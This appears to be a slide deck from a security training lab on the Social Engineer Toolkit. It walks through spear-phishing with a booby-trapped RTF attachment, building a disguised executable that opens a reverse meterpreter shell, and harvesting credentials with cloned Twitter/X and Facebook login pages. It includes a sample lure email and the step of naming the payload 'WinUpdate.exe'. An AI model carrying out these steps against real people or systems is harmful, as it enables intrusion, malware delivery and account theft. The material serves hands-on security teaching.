Slide 1
NCA Sponsored Training
Day 4 – Afternoon Session (Lab)​
Social Engineer Toolkit (SET)
​
Presenter Name
City
February 2024
Notes:
Some of the material used in this presentation has been adapted and remixed from course materials from the Virginia Tech University and Purdue University

Slide 2
Outline
Infectious Media Generator attack
(Spear)Phishing Attack
Web Credential Harvesting

Slide 3

Lab on Reconnaissance (fingerprinting/scanning)
Reconnaissance (fingerprinting/scanning): First phase of kill chain cyberattack model. It helps the attacker understand the environment around the victim: target addresses, network, architecture, devices, etc.

Slide 4
Phishing and Spear Phishing Attack
What is this attack?
Spear-phishing is a type of phishing attack that targets specific individuals or organizations typically through malicious emails.
Spear phishers carefully research their targets, so the attack appears to be from trusted senders in the targets’ life.
Prioritizes quality over quantity.

Slide 5
Phishing and Spear Phishing Attack
What we will do/use?
Using the Kali image, go to BackTrack, then Exploitation Tools, then Social Engineering Tools, then Social Engineering Toolkit, and click on SET.
Select 1 from the menu. It explains what a spear-phishing attack is and asks how we want to go about our attack.
Select a FileFormat attack. Type number 2 and press enter.

Slide 6
Phishing and Spear Phishing Attack
We are then asked what type of exploit we would like to use.
Let’s use the Microsoft Word RTF Fragments attack or MS10_087.
This will create a Word document that will overflow a buffer and enable us to put a listener or rootkit on the victim's machine. Type 4 and press enter.
Our next step is to decide what type of payload we want to leave on the victim system.

Slide 7

Phishing and Spear Phishing Attack
Choose meterpreter (5).
The default port is 443. SET then creates the malicious file for us, called template.rtf.
If we want to trick the victim into opening the file, we should name it something that sounds enticing or familiar to the victim.
Let’s say you want to spear a manager at a large company, call it SalesReport

Slide 8

Phishing and Spear Phishing Attack
Now that we have created the malicious file, we now need to create the email
It must look legitimate
Enter the subject and choose HTML
Then finally write the email

Slide 9
Phishing and Spear Phishing Attack
Dear Manager,
Please find attached my quarterly sales report. If you have any questions, please feel free to ask.
Sincerely,
Your Employee

Slide 10
Phishing and Spear Phishing Attack
When we're finished, SET will ask us whether we want to use a Gmail account or send it from our SMTP server.
Type in your new anonymous email account and password, and SET will send the email you created with the malicious attachment from this Gmail account.

Slide 11
Infectious Media Generator attack
What is this attack?
The Infectious Media Generator attack allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE. Two Types in SET Kit:
File-Format Exploits:
This attack vector exploits vulnerabilities in popular formats like PDFs, Microsoft Office documents, and image files
Standard Metasploit Executable:
This attack vector involves creating a standalone executable containing a malicious payload.
What we will do/use?
- Using Social Engineer Toolkit (SET) we will create Standard Metasploit Executable

Slide 12

Infectious Media Generator attack
Technique
The Infectious Media Generator attack allows you to create malicious files, such as PDFs and EXEs, that can trigger a reverse Meterpreter shell when opened. This section will guide you through the process of creating a malicious EXE.
Step 1
Step 2

Slide 13
Infectious Media Generator attack
Setup:
Launch setoolkit in KALI terminal. sudo setoolkit
Select option 1, ”Social-Engineering Attacks”.
Select option 3, “"Infectious Media Generator."
Select option 2, “Standard Metasploit Executable”.
Select option 2, “Windows Meterpreter Reverse TCP”.
Enter the IP address and port for your listener.
The Social Engineering Toolkit will now create the malicious exe file, call it payload.exe, and save it to the /root/.set directory.
Rename the file to something else if you want e.g. "WinUpdate.exe" in sudo mode

Slide 14

Infectious Media Generator attack
8. Start the multi-handler in metasploit using the same IP and port you chose above and type run.

Slide 15

Infectious Media Generator attack
9. The user must click on the malicious file to initiate the reverse shell.

Slide 16

Infectious Media Generator attack
10. Once the user clicks the file, you should have a reverse meterpreter shell to the target.

Slide 17
Web Credential Harvesting
What is this attack?
Credential harvesting is a way to tricking users into entering their sensitive information (e.g., passwords) on the fake website. The website is often a spoofed one of a legitimate website.
What we will do/use?
Using Social Engineer Toolkit (SET), we will:
- Harvest username/password through a famous template, say Twitter/X, in SET.
- Harvest username/password through cloning other websites

Slide 18

Web Credential Harvesting
Step 1
Technique
Credential harvesting is a way to tricking users into entering their sensitive information (e.g., passwords) on the fake website. The fake website is often a spoofed replica of a legitimate website.
Step 3
Attacker machine
(using SET)
Step 2

Slide 19
Web Credential Harvesting Using a Template
Let’s create an account on Twitter/X
Choose username and password that you don’t care about (not similar to ones you use).
Recommended not to use an account your personal account.
Notes:
Note: Before setting up a cloned site in SET, you need to enable the Apache web server in the SET configuration file located at /etc/setoolkit/set.config. Change the line APACHE_SERVER=OFF to APACHE_SERVER=ON, save the file, and restart SET to apply the changes.
Check here https://www.stationx.net/social-engineer-toolkit/

Slide 20
Web Credential Harvesting Using a Template
Prepare a spoofed replica of Twitter/X
Launch setoolkit in KALI terminal.
Select option 1, ”Social-Engineering Attacks”.
Select option 2, “Website Attack Vectors”.
Select option 3, “Credential Harvester Attack Method”.
Select option 1, “Web templates”.
Answer “Enter the IP address for POST back in Harvester/Tabnabbing:”
In our case the harvester is the attacker’s machine
Just type Enter or insert the IP (use ifconfig in another terminal)
Select option 3, “Twitter”.
Note, it will say “[*] Cloning the website: http://www.twitter.com”, but it actually used a local template.
Notes:
Note: Before setting up a cloned site in SET, you need to enable the Apache web server in the SET configuration file located at /etc/setoolkit/set.config. Change the line APACHE_SERVER=OFF to APACHE_SERVER=ON, save the file, and restart SET to apply the changes.
Check here https://www.stationx.net/social-engineer-toolkit/

Slide 21
Web Credential Harvesting Using a Template
Time for harvesting credentials on Twitter/X ☺
Open web browser and type the same IP you used in SET (the localhost IP in our case)
Insert the credentials of Twitter, you’ve just created
Observe the terminal and notice YOUR credentials displayed
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=…
POSSIBLE PASSWORD FIELD FOUND: session[password]=..
4. Use these credentials on the legitimate Twitter account, and abuse it ☹
Notes:
Note: Before setting up a cloned site in SET, you need to enable the Apache web server in the SET configuration file located at /etc/setoolkit/set.config. Change the line APACHE_SERVER=OFF to APACHE_SERVER=ON, save the file, and restart SET to apply the changes.
Check here https://www.stationx.net/social-engineer-toolkit/

Slide 22
Web Credential Harvesting Using a Template
How about another website that has no SET Template? Say Facebook
Launch setoolkit in KALI terminal.
Select option 1, ”Social-Engineering Attacks”.
Select option 2, “Website Attack Vectors”.
Select option 3, “Credential Harvester Attack Method”.
Select option 1, “Site Cloner”.
Answer “Enter the IP address for POST back in Harvester/Tabnabbing:”
In our case the harvester is the attacker’s machine
Just type Enter or insert the IP (use ifconfig in another terminal)
Enter the url to clone: “https://www.facebook.com”.
Notes:
Note: Before setting up a cloned site in SET, you need to enable the Apache web server in the SET configuration file located at /etc/setoolkit/set.config. Change the line APACHE_SERVER=OFF to APACHE_SERVER=ON, save the file, and restart SET to apply the changes.
Check here https://www.stationx.net/social-engineer-toolkit/

Slide 23

Do you have any questions?

